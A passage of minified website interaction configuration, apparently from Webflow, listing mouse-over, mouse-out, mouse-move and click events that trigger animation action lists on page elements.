tValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a80},"e-1681":{id:"e-1681",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|198332f2-b1b9-adff-eb54-7c46cd2fe31c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e11a82},"e-1054":{id:"e-1054",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59763},"e-1682":{id:"e-1682",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d41efe86-6160-44c7-cbd3-807617469ab5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e59765},"e-1683":{id:"e-1683",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6f8},"e-1684":{id:"e-1684",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|84b63faa-b4df-17ec-66be-0a1e5ad9d8da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397e7f6fa},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9013},"e-1686":{id:"e-1686",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d47570c9-554d-1cff-286b-bb318390e46a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ec9015},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369b},"e-1688":{id:"e-1688",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ed369d},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb5},"e-1690":{id:"e-1690",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f91f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee0eb8},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee888d},"e-1065":{id:"e-1065",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19397ee8890},"e-1066":{id:"e-1066",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193ac4a9905},"e-1067":{id:"e-1067",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d3469},"e-1068":{id:"e-1068",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|52ae10c6-4a2d-b012-86c9-3e979ad07475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193ac4d346d},"e-1071":{id:"e-1071",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2f2a0adb-c424-6166-56e2-8b97894131a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b7fbf15a},"e-1743":{id:"e-1743",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193d148cefc},"e-1744":{id:"e-1744",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1745":{id:"e-1745",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1746":{id:"e-1746",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1748":{id:"e-1748",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1752":{id:"e-1752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1754":{id:"e-1754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1756":{id:"e-1756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1760":{id:"e-1760",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1762":{id:"e-1762",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1766":{id:"e-1766",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1788":{id:"e-1788",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1789":{id:"e-1789",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1790":{id:"e-1790",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1791":{id:"e-1791",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1790"}},mediaQueries:["main","medium","s